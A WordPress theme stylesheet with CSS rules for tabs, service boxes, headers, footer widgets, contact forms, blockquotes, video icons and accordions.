.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
	font-size: 50px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a span:not(:empty):not(:first-child){
	margin-right: 0px;
	margin-left: 0px;
}

/*** center icon seperator style ***/
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	position: absolute;
	width: 0px;
	height: 16px;
	bottom: -55px;
	margin: auto;
	left: -7px;
	content: "\f10c";
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 12px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before {
	left: -85px;
	right: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	left: 0;
	right: -75px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator span:before {
	color: #d9d9d9;
}
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:before,
.tm-element-heading-wrapper.tm-seperator-center_icon .heading-seperator:after {
	content: "";
	position: absolute;
	width: 55px;
	height: 1px;
	bottom: -90px;
	margin: auto;
	top: 0;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-left .heading-seperator {
	left: 80px;
}
.tm-element-heading-wrapper.tm-seperator-center_icon.tm-element-align-right .heading-seperator {
	right: 77px;
	left: auto;
}

/*** servicebox center overlay icon ***/
.tm-sbox.tm-sbox-iconalign-top-center.tm-center-overlayicon {
	overflow: visible;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner {
	margin-top: -40px;	
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg {
	margin-top: -53px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl {
	margin-top: -66px;
}
.tm-sbox-iconalign-top-center.tm-center-overlayicon .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm {
	margin-top: -30px;
}
.tm-sbox.tm-center-overlayicon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-grey.tm-vc_icon_element-outline {
	border-color: #d9d9d9;
	background-color: #fff;
}

/*** sortable button ***/
.themetechmount-boxes-portfolio.themetechmount-boxes-sortablebutton-round .tm-sortable-list .tm-sortable-link a {
	border-radius: 2em;
}
.site-footer .tm-textcolor-dark, 
.site-footer .tm-textcolor-dark .social-icons li:not:hover i, 
.site-footer .tm-textcolor-dark.themetechmount-fbar-btn-link i {
	color: rgba(0, 0, 0, 0.7);
}
body.themetechmount-page-full-width #content .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding .tm-sortable-list {
	padding-left: 10px;
}

/*recent post widget ***/
.main-holder .widget.widget_recent_entries ul li {
	padding: 10px 0;
}
.main-holder .widget.widget_recent_entries ul li:first-child {
	padding-top: 0px;
}

.wpcf7 .tm-submit-shape-round {
	border-radius: 2em;
}

/*** classic header style2 ***/
.tm-classicheader-text-area {
	text-align: right;
}

/*** classic-vertical hedaer style ***/
.tm-header-style-classic-vertical {
	background: #fff;
	background-color: rgb(255, 255, 255);
	position: fixed;
	width: 250px;
	height: 100%;
	left: 0px;
	top: 0;
	z-index: 9002;
}
.tm-header-style-classic-vertical #tm-stickable-header-w,
.tm-header-style-classic-vertical .site-header,
.tm-header-style-classic-vertical .site-header .site-header-main,
.tm-header-style-classic-vertical .tm-header-text-area,
.tm-header-style-classic-vertical .tm-header-block {
	height: 100%;    
}
.tm-header-style-classic-vertical .tm-stickable-header-w {
	display: grid;
}
header:not(.tm-header-style-toplogo):not(.tm-header-style-classic-box).tm-header-style-classic-vertical .site-header:after {
	content: '';
	border: none; 
}
header:not(.tm-header-style-toplogo).tm-header-style-classic-vertical #site-header-menu #site-navigation {
	height: auto;
	line-height: initial !important;
}
.tm-header-style-classic-vertical .tm-header-text-area {
	float: none;
	text-align: center;
	margin-top: 40px;
	margin-bottom: 20px;
	padding: 0px 12px;
	line-height: inherit !important;
}
body.header-classic-vertical {
	padding-left: 250px;
}
.tm-header-style-classic-vertical .site-branding {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	float: none;
}
.tm-header-style-classic-vertical .site-header .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.tm-colum-width-auto .vc_column_container{
	width: auto;
}

/*** 

====================================================================
	Spcial section 
====================================================================

 ***/
/*** Colum widht auto for two button postion ***/
.tm-row-width-auto .vc_column_container{
	width: auto
}
.tm-row-width-auto .vc_column_container>.vc_column-inner{
	padding-right: 0;
}
.tm-extra-classes .vc_column-inner > .wpb_wrapper .vc_row{
	margin: 0;
}

body .themetechmount-fbar-main-w .widget .widget-title{
	font-size: 21px;
	margin-bottom: 15px;
}
body .themetechmount-fbar-main-w .widget .widget-title:after{
	content:unset;
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	font-family: inherit;
	font-size: 22px;
}
.themetechmount-fbar-box-w ul.tm-pricelist-block {
	margin-top: 10px;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li{
	color: #fff;
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.themetechmount-fbar-box-w.tm-textcolor-dark ul.tm-pricelist-block li{
	color: rgba(0, 0, 0, 0.70);
	border-bottom:  1px solid rgba(0, 0, 0, 0.2);
}
.themetechmount-fbar-main-w .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px !important;
}
.floting-contact{
	border: 1px solid rgba(255, 255, 255, 0.72);
	padding: 20px 15px;
	font-size: 24px;
	text-align: center;
	border-radius: 5px;
}
.floting-contact h3{
	margin-bottom: 0;
	margin-top: 10px;
}
.tm-textcolor-dark .floting-contact{
	border: rgba(0, 0, 0, 0.72);
}

/*  topbar navigation menu */
.topbar-nav-menu{
	 display: inline-block;
	 list-style: none;
	 margin: 0px;
	 padding:0px;
}
.topbar-nav-menu li{
	 display: inline;
	 padding-left: 5px;
	 padding-right: 5px;
}
.topbar-nav-menu li:first-child{
	padding-left: 0px;
}


/* Col Expann section */
.tm-col-expan .wpb_column.vc_col-sm-4 {
	width: 38.70%;
}
.tm-col-expan .wpb_column.vc_col-sm-8{
	width: 65.65%;
}

/*** 

====================================================================
	VC TOGGLE
====================================================================

***/
 
.main-holder .vc_toggle {
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 22px;
	margin-bottom: 22px;
}
.main-holder .vc_toggle .vc_toggle_content {
	 margin-bottom: 0px;
}


/* servicebox hoverbox */

.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
	padding: 32px 35px 11px;
}
.sbox-hover-borderbox .tm-sbox{
	margin-bottom: 10px;
}

/* transition global css */

.tm-header-style-infostack .kw-phone .ttm-custombutton a,
.themetechmount-boxes-row-wrapper .slick-prev:before,
.themetechmount-boxes-row-wrapper .slick-next:before,
.themetechmount-boxes-row-wrapper .slick-arrow,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general,
.sbox-hover-borderbox .tm-sbox{
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .ttm-custombutton .tm-vc_btn3-container {
    margin-bottom: 0px;	
}
.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after {
	content: '';
	position: absolute;
	top: 0px;
	bottom: 0px;
	left: 0;
	right: 0;
	border: 3px solid #01d6a3;
	width:100%;
	height:100%;
	opacity:0;
	z-index: -1;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_cta3-container>.tm-vc_general:after{
	opacity:1;	
}
.tm-skincolor-strong strong {
	font-weight:700;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	position: relative;
	top: 0;
	left: 0;	
	-webkit-transform: scale(0.8);
	-moz-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	font-size: 55px!important;
}
.sbox-hover-borderbox .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.sbox-hover-borderbox .tm-sbox:hover .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon  {
	-webkit-transform: scale(0.9);
	-moz-transform: scale(0.9);
	-ms-transform: scale(0.9);
	transform: scale(0.9);
	opacity: 1;
}
.tm-bgcolor-darkgrey .sbox-hover-borderbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover {
	color:#fff;
}

/* servicebox left top icon */
.tm-sbox-iconalign-left-spacing.tm-sbox-lefttop-large-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 3.85em!important;
	top: 33%;
}

/*** Common Form  ***/
.wpcf7 .tm-commonform textarea{
	min-height: 100px;
}

.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-text,
.tm-col-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-bgcolor-darkgrey .wpcf7 .tm-commonform .wpcf7-textarea,
.tm-col-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text,
.tm-bgcolor-skincolor .wpcf7 .tm-commonform .wpcf7-text{    
	color: rgba(255, 255, 255, 1);
}
.tm-commonform input[type="submit"]{
	padding: 11px 28px;
	margin-top: 10px;
}

div.wpcf7 .ajax-loader {
	position: absolute;
}

/*** Floatingbar form ***/
.themetechmount-fbar-main-w .tm-commonform{
	padding: 25px 30px;
	background-color: rgba(0, 0, 0, 0.50);
	margin-right: 15%;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-contactform textarea {
	border-bottom-width:  1px;
}

.themetechmount-fbar-main-w .wpcf7 .tm-commonform label {
	position: relative;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform i {
	position: absolute;
	color: #cdcac3;
	z-index: 100;
	font-size: 18px;
	top: 8px;
	left: 0px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text, 
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	padding: 0;
	padding-left: 35px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-text {
	padding-bottom: 10px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-commonform .wpcf7-textarea {
	height: 100px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform .row {
	padding-bottom: 8px;
}
.themetechmount-fbar-main-w .wpcf7 .tm-contactform input[type="submit"] {
	padding: 10px 50px;
}

/* single Blockquote */

.single .tm-pf-single-content-wrapper blockquote:before,
.single .tm-pf-single-content-area blockquote:before,
.single article.post blockquote:before {
	left: 95px;
	content: '\f10d';
	display: block;
	position: absolute;
	top: 31px;
	margin-bottom: 0.2em;
	color: #eee;
	font-family: "FontAwesome";
	font-weight: 700;
	font-size: 7em;
	line-height: 0.3;
	opacity: 0.05;
}
.single .tm-pf-single-content-area blockquote,
.single .tm-pf-single-content-wrapper blockquote,
.single article.post blockquote {
	display: block;
	background: #f5f9fd;
	padding: 35px 50px 12px 50px;
	position: relative;
	font-weight: 400;
	margin: 35px 0 15px 0px;
	font-size: 20px;
	min-height: 100px;
	line-height: 30px;
	font-style: normal;
	font-style: normal;
	border: none;
	border-top: 5px solid;
	color: #18336c;
	overflow: hidden;
}
#tribe-events .tribe-events-content blockquote p,
 article.post .entry-content blockquote p {
	margin-bottom: 15px;
}
.single .tm-pf-single-content-area blockquote h3,
blockquote h3 {
	font-size: 24px;
	line-height: 33px;
	font-weight: 400;
}
.single .tm-pf-single-content-area blockquote .author-title,
.single .tm-pf-single-content-wrapper blockquote .author-title,
.single article.post blockquote .author-title {
	margin-top:-10px;
	padding-bottom:10px;
}
/* Servicebox white border */
.tm-sbox.tm-sbox-whiteborder {
	border:7px solid #fff;
}
.tm-sbox.tm-sbox-iconalign-top-center.tm-sbox-whiteborder .tm-vc_cta3-container {
	margin-bottom: 20px;
}
.tm-sbox.tm-shadow-box.tm-sbox-whiteborder {
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
	box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.08);
}
.tm-sbox.tm-sbox-whiteborder.tm-sbox-bgcolor-grey {
	background-color: #f7f7f7;
}

/* Banner Hover Effect */
.tm-banner-image .vc_figure .vc_single_image-wrapper {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	-webkit-transform: scale(0);
	-ms-transform: scale(0);
	transform: scale(0);
	opacity: 1;
	z-index: 2;
	pointer-events: none;
	background: rgba(255, 255, 255, .4);
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
	transition: all .5s ease-in-out 0s;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper:before {
	transform-origin: 0 0;
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
}
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:after,
.tm-banner-image:hover .vc_figure .vc_single_image-wrapper:before {
	opacity: 0;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	z-index: -1;
}
.tm-banner-image .vc_figure .vc_single_image-wrapper img {
	width: 100%;
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-o-transition: all .5s ease-in-out 0s;
}

/* TM Bg Hight*/
.tm-bg-highlight-dark,
.tm-bg-highlight {
	display: inline-block;
}
.tm-bg-highlight-dark {
	color:#fff;
}
/* Top Overlay Row */
.tm-top-overlay-row {
	position:relative;
	z-index:12;
}

/* Bottom Overlay Row  */
.tm-overlay-row-bottom {
	position:relative;
	z-index:1;
}

/* Skin color bottom border  */
.tm-skincolor-bottom-boder {
  border-bottom:3px solid #6db804;  
}

/* Skin color bottom border  */
.themetechmount-fullwide .themetechmount-fbar-position-default .themetechmount-fbar-box{
 padding-right: 15px;
 padding-left: 15px; 
}

/* phone-icon(homepage)  */
.tm-phone-icon.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 10px;
}

.tm-mobileicon-align.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	height: auto
}
.tm-mobileicon-align .tm-vc_icon_element-icon{
	margin-top: -8px;
}

/* Bottom spacing */
.vc_column-inner  > .wpb_wrapper > .tm-mb-30{
	margin-bottom: 30px !important;
}

/* Bottom spacing */
.tm-row-inner.tm-textposition-bottom  {
	position: absolute;
	bottom: 0%;
}
.tm-center-video-icon,
.tm-right-video-icon,
.tm-left-video-icon{
	position: absolute;
	left: 0%; 
	top: 50%;
	margin-top:-38px;
}
.tm-right-video-icon{
	left: auto;
	right: 0px;
}
.tm-center-video-icon,
.tm-left-video-icon.tm-center-icon {
	left: 50%;
	margin-top:-60px;
}
.tm_prettyphoto .tm-vc_icon_element-inner,
.tm-right-video-icon .tm-vc_icon_element-inner,
.tm-left-video-icon .tm-vc_icon_element-inner{
	position: relative;
	z-index: 1;
}
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:before,
.tm_prettyphoto.tm-vc_icon_element.tm-center-video-icon .tm-vc_icon_element-inner:after {
	content:unset;
}
.tm-right-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-right-video-icon:hover .tm-vc_icon_element-inner,
.tm_prettyphoto:hover .tm-vc_icon_element-inner:after,
.tm_prettyphoto:hover .tm-vc_icon_element-inner,
.tm-left-video-icon:hover .tm-vc_icon_element-inner:after,
.tm-left-video-icon:hover .tm-vc_icon_element-inner{
	opacity: 0.8;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md{
	width: 80px !important;
	height: 80px !important;
}
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-left-video-icon,
.vc_row-o-equal-height.vc_row-flex>.vc_column_container>.vc_column-inner > .wpb_wrapper .tm-right-video-icon {
	right:0;
}

.tm-right-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon,
.tm-left-video-icon.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 28px !important;
	z-index: 9;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	padding-left: 7px;
	font-size: 25px !important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border: 5px solid rgba(0, 0, 0, 0.27);
	border-radius: 50%;
	width: 84px;
	height: 84px;
}
.tm-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-skincolor .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2,
.tm-col-bgcolor-darkgrey .tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer.style2 {
	border-color:rgba(255, 255, 255, 0.27);
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon {
	font-size: 40px!important;
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg .tm-vc_icon_element-icon.ti-control-play  {
	padding-left: 5px;	
}
.tm_prettyphoto.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-lg.tm-vc_icon_element-have-style-inner {
	width: 67px!important;
	height: 67px!important;	
}

/* Common font property */
.wpb_tabs_nav a.ui-tabs-anchor, 
body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, 
.vc_progress_bar .vc_label, 
.vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{
	letter-spacing: 0.5px;
}

.tm-sbox .tm-custom-heading  a,
.entry-header:not(.tm-titlebar) .entry-title > a {
   color: #18336c;
}

/* span tag for category widget */
.sidebar .widget_product_categories li,
.sidebar .widget_categories li {
	position: relative;
	margin: 5px 0;
	padding-bottom: 5px !important;
}
.sidebar .widget_product_categories li span,
.sidebar .widget_categories li span {
	font-size: 13px;
    font-weight: 600;
    color: #18336c;
    letter-spacing: 2px;
}
.sidebar .widget_product_categories li:first-child span,
.sidebar .widget_categories li:first-child span {
	top:3px;
}

/* recent post widget with hide feature image */

.footer .widget.tm-hide-feature-image ul.tm-recent-post-list{
	text-align:center;
}
.footer .widget.tm-hide-feature-image ul.tm-recent-post-list > li img{
	display: none;
}
/*** text align center ***/
.tm-textalign-center,
.tm-center-text {
	text-align:center;	
}
.tm-bgcolor-opicity-70 .tm-bg-layer-inner {
	opacity: 0.70;
}


/*** Common Box Shadow ***/

.themetechmount-box-events.themetechmount-box-view-top-image .event-box-content,
.tm-common-box-shadow,
.attachment .entry-content {
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
	box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.07);
}

/* Servicebox right seperator */ 

.tm-sbox.tm-servicebox-vertical-sep {
	overflow:visible;
}
.tm-sbox.tm-servicebox-vertical-sep .tm-vc_cta3-container:after {
	content: "";
	height: 96%;
	width: 1px;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	position: absolute;
	right: -14px;
	top: 0;
	top: 48%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}

/* Servicebox top overlay icon */ 

.top-overlay-icon-box.tm-sbox {
	overflow:inherit;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container{
	position: relative;
}
.wpb_wrapper .top-overlay-icon-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
	margin-bottom:10px !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3{
	padding-top: 0 !important;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icon-size-md.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	margin-top: -41px;
}
.top-overlay-icon-box.tm-sbox:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor.tm-vc_icon_element-background{
	background-color: #202020;
}
.top-overlay-icon-box.tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding: 17px 2px 12px;
}

/* center overlay column */

.tm-center-overlay-column {
	padding:18px 18px 0px 18px;
	margin:130px 0px 130px -26px;
	background-color: #ffffff;  
	z-index: 11;
	border:10px solid #d8d8d8;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-content-header h2 {
	margin-bottom: 5px;
}
.tm-center-overlay-column .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 25px;
}

/* servicebox icon outline white border */

.tm-sbox.tm-outline-white-border .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{
	border: 3px solid #fff;
}
.tm-sbox.tm-outline-white-border {
	overflow: visible;
}

/* servicebox outline grey border */ 

.wpb_wrapper .ttm-darkbordered-box.tm-sbox {
	border: 1px solid #e4e4e4 !important;
}
.ttm-darkbordered-box.tm-sbox .tm-vc_cta3-container {
	margin-bottom:20px;
}

/*accordion style 1 */

.wpb-js-composer .vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	padding: 17px 3px;
}
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
	padding-right: 80px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right:after{
	content:none;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon {
	background-color: #fff;
	width: 44px;
	height: 44px;
	border-radius: 50%;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel-title>a {
	border-radius: 2em !important;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-panel.vc_active .vc_tta-panel-body {
	background-color: transparent;
	box-shadow:unset;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
	right: 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:before {
	left: 32%;
	width: 37%;
	border-width: 3px 0 0;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
	height:38%;
	left: 51%;
	top:32%;
	border-width: 0 0 0 3px;
}
.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
	padding: 12px 13px 11px;
	background-color: #fff;
	border-radius: 50%;
	line-height: normal;
}
.tm-services .tm-sbox .tm-vc_cta3-container {
	margin-bottom: 12px;
}

/* single image box hover effect */
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:before {
	background-color: rgba(0, 0, 0, 0.5);
	bottom: 0;
	content: "";
	filter: alpha(opacity=0);
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.ttm-services-offer .wpb_single_image .vc_figure a.vc_single_image-wrapper:hover:before {
	opacity: 1;
}

/* Servicebox Icon Text spacing */
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 0.5em;
}
.tm-sbox.icon-text-spacing-5px .tm-vc_cta3-content-header h2 {
	margin-bottom: 0px;
}
.tm-sbox.icon-text-spacing-15px .tm-vc_cta3-container {
	margin-bottom: 10px;
}
.tm-sbox.ttm-text-middle .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	vertical-align: middle;
}
/* footer widget nav menu */

.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li{
	display: inline-block;
	width: calc( 50% - 2px);
	float: none;
	padding: 0px 0px 11px 0;
}
.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
	width: 40%;
	margin-left: 5%;
}
.sidebar.widget-area .widget .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}

/* Servicebox Border Box effect */

.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-bottom .tm-vc_cta3-icons,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-vc_cta3-headers,
.tm-sbox-iconalign-bottom-center.tm-textalign-left .tm-cta3-desc-btn-wrapper {
	 text-align:left;
}

/* slider custom css */

.check-icon {
	padding-right:5px !important;
}
.left-space-3px {
	padding-left:4px !important;
	font-size:15px !important;
}
.right-space-3px {
	padding-right:4px !important;
	font-size:15px !important;
}

/*** Row, Column z-index ***/
.tm-zindex-0,
.tm-zindex-1,
.tm-zindex-2{
	position: relative;
}
.tm-zindex-0 {    
	z-index: unset;   
}
.tm-zindex-2 {    
	z-index: 2;
}
.tm-zindex-1 {   
	z-index: 1;
}

.ttm-row-expand-rightfull,
.ttm-row-expand-leftfull {
	position: relative;
}
.ttm-row-expand-rightfull:after,
.ttm-row-expand-leftfull:after {
	width: 500%;
	height: 100%;
	display: block!important;
	position: absolute;
	top: 0;
	content: '';
	background: #fff;
	right: 100%;
}
.ttm-row-expand-rightfull:after {
	left:100%;
	right:auto;
}
.tm-col-seprator .vc_column_container{
	border-right: 1px solid #f2f2f2;
}
.tm-col-seprator .vc_column_container:last-child{
	border-right: none;
}
.tm-no-paddingbox .vc_column_container>.vc_column-inner {
	padding-left: 0px;
	padding-right: 0px;
}
.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before {
	display: block!important;
	position: absolute;
	content: '';
	top: -8px;
	bottom: -8px;
	left: -8px;
	right: -8px;
	border: 2px solid #caaf5e;
	border-radius: 50%;
}
.tm-vc_icon_element.tm-vc_icon_element-outer.ttm-skin-outline-border .tm-vc_icon_element-inner.tm-vc_icon_element-size-xl .tm-vc_icon_element-icon {
	font-size: 3.2em!important;
}

.tm-bgcolor-skincolor.tm-col-seprator .vc_column_container,
.tm-bgcolor-skincolor.tm-bgimage-yes .tm-col-seprator .vc_column_container,
.tm-col-bgcolor-skincolor.tm-col-bgimage-yes .tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.20);
}
.tm-sepcolor-white.tm-col-seprator .vc_column_container {
	border-color: rgba(255, 255, 255, 0.07);
}
/*** serviceboxes-with-banner ***/

.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general{
	padding: 69px 25px 55px 55px;
}
.serviceboxes-with-banner .vc_column_container>.vc_column-inner {
	padding: 0 !important;
}
.serviceboxes-with-banner .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 15px;
}
.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only),
.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 46px 30px 24px 30px;
}
.tm-sbox-iconalign-before-heading.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding: 27px 25px 0px 25px;
}
